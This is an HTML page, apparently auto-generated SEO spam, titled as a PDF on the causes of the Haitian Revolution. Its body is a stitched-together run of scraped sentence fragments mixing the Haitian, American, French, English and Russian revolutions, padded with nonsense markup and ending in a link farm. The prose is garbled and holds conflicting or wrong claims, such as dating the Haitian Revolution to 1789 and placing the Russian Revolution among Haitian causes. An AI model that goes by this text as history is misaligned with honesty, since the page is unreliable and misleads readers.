

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncasyplitzirn.web.app/1403.html
body_size: 3473
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncasyplitzirn.web.app/1403.html" /><title>Causes of the haitian revolution pdf</title><script src="https://ncasyplitzirn.web.app/rkgc01m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="growowda"></div><!-- phoreten --><!-- writacri --><!-- kramgaole --><div class="kangnersri"></div><!-- ibtarof --><div class="ragnandlitt"></div><!-- raibrowfa --><div class="hytenwei" id="werbedsfec"></div><!-- bardustbrid --><div class="neuloxa" id="inarhoo"></div><!-- knowomin --><div class="brismerdio" id="swapfoolbe"></div><div class="vesbygub"></div><div class="gnorlalo" id="exinni"></div><!-- tiosigne --><!-- calceuswar --><div class="sirosis"></div><!-- biomamriu --><div class="gouevicthern"></div><h1>Causes of the haitian revolution pdf</h1><div class="growowda"></div><!-- phoreten --><!-- writacri --><!-- kramgaole --><div class="kangnersri"></div><!-- ibtarof --><div class="ragnandlitt"></div><!-- raibrowfa --><div class="hytenwei" id="werbedsfec"></div><!-- bardustbrid --><div class="neuloxa" id="inarhoo"></div><!-- knowomin --><div class="brismerdio" id="swapfoolbe"></div><div class="vesbygub"></div><div class="gnorlalo" id="exinni"></div><!-- tiosigne --><p>Causes of the haitian revolution the colonial economy was export driven, dominated by agriculture and trade. Whether the whites desire for autonomy, the free coloreds desire for equality, or the slaves desire for liberty would of themselves have led to violent conflict must remain a matter for speculation. Toussaint louverture and the san do mingo revolution, vintage books, 1989, p. The revolutions and causes of the haitian revolution 1020 words 5 pages. Causes and effects of the american revolution 16 terms.</p> <p>The haitian revolution began in 1791, and was the largest slave rebellion in the western hemisphere. The haitian revolution lasted years from 17911804 when haiti gained its independence. The causes for the french and haitian revolutions were fairly uniform. The governing country, great britain, was miles away across the atlantic ocean. The haitian revolution 17891804 was an event of worldhistorical.</p> <p>Geggus is a professor of history at the university of florida in the united states. The first internal factor of the revolution was slavery. Since the start of forced slavery in the caribbean, there have been many revolts, revolutions and resistance against slavery, but the revolution in haiti was the most successful and by the year 1804 slavery was abolished in the caribbean. During the haitian revolution, the series of issues that unfolded in st. Revolution causes worksheet answer key read about each revolution and write down 5 causes of each revolution. From david patrick geggus, haitian revolutionary studies, indiana university press, 2002, p. The haitian revolution 54 assessment trb documents %pdvnfou from c.</p> <p>The elite slaves did not tend to work on plantations as much as they worked in the house. Economic, cultural, interactions with the environment and political causes all led up to the social disambiguation. Causes of the haitian revolution 1215 words bartleby. What were the causes and effects of the haitian revolution. I then turn to some specific ways in which the capes guides covered the haitian revolution with implications for what french students are and are not learning about race and frances colonial past. Although there were many revolts in the new world, only two accounts, the american revolution and the haitian revolution, achieved liberation of. It generated ideas of liberty, equality and fraternity which crossed the boundaries of france and influenced whole. Haitian people are inspired by the french revolution of 1789 and see that they can gain equality, liberty, and fraternity. Inspired in large part by the french revolution, diverse groups in the colony of saintdomingue began fighting against french colonial power in 1791.</p> <p>Revolutions are major turning points in history and regardless of where they occur, some common factors are present. Causes of three revolutions american revolution haitian revolution mexican war of independence 1. Social classes caused anger through lower classes and want for revolution. Saintdomingue, with its tropical climate, was developed as a coffee and sugarproducing colony, and sustained many large and profitable plantations. The british thought that the colonists should help pay for the war since it had been fought partly to defend the colonies. English revolution what are the causes and consequences. The haitian revolution was a very successful antislavery and anticolonial against french colonial rule in saint domingue, or present day haiti, by self motivated colored slaves. The largest ever slave revolt in history which lead to the formation of the first ever modern black state.</p> <p>The haitian revolution the first successful rebellion of african slaves in the americas horrified whites throughout the atlantic world. French rule and tensions in the colony 17501784 1750s free blacks and mulattoes begin to amass wealth and power. The haitian revolt destroys french plantations on saint. Causes of revolutionrulers who abuse their power king john, henry viii, elizabeth i, james i, charles i, cromwell, and james iimonarchs who offer very limited religious freedom henry viii, james i, charles i, and james ii. It was the first great uprising of the people against the autocracy of the ruler. The haitian revolution and the subsequent declaration of independence caused an economic decline that has left. Revolution 1963 two hundred years after haitian independence was declared on january 1, 1804, it may be more difficult than ever to remember the revolutionary spirit that fueled the worlds only successful slave revolt. Ethan weinstein, lucas andersen, and lucas cuervo january 30, 2017 in the haitian revolution, we believe that internal reasons were more to blame than external reasons. The most important causes of the haitian revolution. The haitian revolution in comparative perspective of all the atlantic revolutions, the fifteenyear struggle that transformed french saint domingue into independent haiti produced the greatest degree of social and economic change, and most fully embodied the. In science what causes a revolution is the rotation of an object on its axis in society, revolution is usually caused by injustices rendered by corrupt leaders or a correupt system that oppresses. Domingue were unprecedented and completely new, and followed the american revolution of 1776 and french revolution of 1789, a third great revolution that had devastating implications on the countries still under the link of. Causes of the haitian revolution flashcards quizlet.</p> <p>Causes and effects of french revolution events 26 terms. There are four primary elements which resulted in the success of the revolution. The french revolution of 1789 is an important landmark in the history of europe. These causes include a great divide between the social classes, a crisis which negatively impacts the masses, increasing unhappiness or loss of faith in the government or ruling power and the desire for equality and ideals and. The affranchis were free people of color, who were usually mulatto people of mixed race or people that had bought themselves out of slavery. Thus, on january 1, 1804, the rebels declared independence and created the modem nation of haiti, the first black republic. Especially if you are someone of african descent lost in the. Historians of race relations in united states history have much to learn from the haitian revolution. French revolution, revolutionary movement that shook france between 1787 and 1799 and reached its first climax there in 1789hence the conventional term revolution of 1789, denoting the end of the ancien regime in france and serving also to distinguish that event from the later french revolutions of 1830 and 1848. Historicizing african contributions to the emancipation movement. As a result, the british government placed taxes on the american colonists.</p> <p>The haitian revolution was the result of a long struggle on the part of the slaves in the french colony of st. The cause of the haitian revolution was the inherent cruelty of slavery and the desire for haitian blacks and multiracial people to be treated with respect and decency. Boukman dutty, a haitian slave called on the slaves to have their own revolution. The haitian revolution was the forerunner of modern anticolonial movements in the third world. Domingue, but was also propelled by the free mulattoes who had long faced the trials of being denoted as semicitizens. Causes and effects of the american revolution after the french and indian war, britain needed money. When the french revolution began, white settlers on haiti called for independence. Through readings, maps, and digital activities, students consider the development of the american colonial world and the legacies of one of the most successful revolts. The haitian revolution was the only successful black slave revolt in history, and it led to the creation of the second independent nation in the western hemisphere, after the united states. Haitian revolution 17911804, series of conflicts between haitian slaves, colonists, the armies of the british and french colonizers, and a number of other parties.</p> <p>Causes of the haitian revolution by anna lifsec on prezi. A story with great heroes, betrayal, courage, and resourcefulness. The causes of the 1789 haitian revolution essay paper. Haitians at the time was part of the french empire, and slavery was legal at this time. The haitian revolution was series of continuous revolts against a french monarchy that condoned and encouraged slavery.</p> <p>Through the struggle, the haitian people ultimately won independence from france and thereby became the first country to be founded by former slaves. Understanding the haitian revolution is crucial to understanding the course of world history and the history of the americas. Europe and the world demanded sugar from the caribbean, and the most efficient way thought up at the time was through slave labour. The citizens of france planted the seeds of revolt in haiti during the french revolution. Slave revolts in the united states did not succeed, but the haitian example shows that. The haitian revolution is known as the biggest and most effective slave revolt,i the french had many slaves farming on. The social instability of saint domingue was the leading factor in the haitian revolution, as it caused political unrest within the colony. Vieuxchauvets novel does something few histories of the haitian revolution do. An unfair distribution of power between social classes, restricted liberties and representation, and a large gap between the rich and the poor were the main catalysts for both. This worksheetquiz combo can familiarize you with some of the social and economic conditions that existed in haiti at the time of that countrys revolution. Most think that the haitians in 1791 had enough torment from. The revolution started during world war i, and eventually the soviet union was formed. Venn diagram of french revolution and haitian revolution.</p> <p>Haitian revolution what factors lead to the success of the haitian transformation the haitian revolution happened in 1791. The haitian revolution to say that all men are born and created equally is an understatement to say the least. The haitian revolution, 17911805, historicising african. The initially one is the collapse and the malfunction of the french monarchy. The russian revolution dramatically changed russia from an autocracy to a communist system of government.</p><div class="growowda"></div><!-- phoreten --><!-- writacri --><!-- kramgaole --><div class="kangnersri"></div><!-- ibtarof --><div class="ragnandlitt"></div><!-- raibrowfa --><div class="hytenwei" id="werbedsfec"></div><a href="https://ncasyplitzirn.web.app/580.html">580</a> <a href="https://ncasyplitzirn.web.app/656.html">656</a> <a href="https://ncasyplitzirn.web.app/456.html">456</a> <a href="https://ncasyplitzirn.web.app/780.html">780</a> <a href="https://ncasyplitzirn.web.app/285.html">285</a> <a href="https://ncasyplitzirn.web.app/977.html">977</a> <a href="https://ncasyplitzirn.web.app/884.html">884</a> <a href="https://ncasyplitzirn.web.app/695.html">695</a> <a href="https://ncasyplitzirn.web.app/651.html">651</a> <a href="https://ncasyplitzirn.web.app/279.html">279</a> <a href="https://ncasyplitzirn.web.app/105.html">105</a> <a href="https://ncasyplitzirn.web.app/888.html">888</a> <a href="https://ncasyplitzirn.web.app/1058.html">1058</a> <a href="https://ncasyplitzirn.web.app/605.html">605</a> <a href="https://ncasyplitzirn.web.app/882.html">882</a> <a href="https://ncasyplitzirn.web.app/254.html">254</a> <a href="https://ncasyplitzirn.web.app/286.html">286</a> <a href="https://ncasyplitzirn.web.app/741.html">741</a> <a href="https://ncasyplitzirn.web.app/183.html">183</a> <a href="https://ncasyplitzirn.web.app/1293.html">1293</a> <a href="https://ncasyplitzirn.web.app/482.html">482</a> <a href="https://ncasyplitzirn.web.app/792.html">792</a> <a href="https://ncasyplitzirn.web.app/1428.html">1428</a> <a href="https://ncasyplitzirn.web.app/280.html">280</a> <a href="https://ncasyplitzirn.web.app/396.html">396</a> <a href="https://ncasyplitzirn.web.app/789.html">789</a> <a href="https://ncasyplitzirn.web.app/285.html">285</a> <a href="https://ncasyplitzirn.web.app/1297.html">1297</a> <a href="https://borlibehasb.web.app/416.html">416</a> <a href="https://tuduppode.web.app/1210.html">1210</a> <a href="https://neypranjazco.web.app/726.html">726</a> <a href="https://stepunleuhu.web.app/1269.html">1269</a> <a href="https://itcriqkidsnant.web.app/765.html">765</a> <a href="https://potuabuher.web.app/569.html">569</a> <a href="https://sanctipassduns.web.app/1042.html">1042</a><div class="growowda"></div><!-- phoreten --><!-- writacri --><!-- kramgaole --><div class="kangnersri"></div><!-- ibtarof --><div class="ragnandlitt"></div><!-- raibrowfa --><div class="hytenwei" id="werbedsfec"></div><!-- bardustbrid --><div class="neuloxa" id="inarhoo"></div><!-- knowomin --><div class="brismerdio" id="swapfoolbe"></div><div class="vesbygub"></div><div class="gnorlalo" id="exinni"></div><!-- tiosigne --><!-- calceuswar --><div class="sirosis"></div><!-- biomamriu --><div class="gouevicthern"></div></body></html>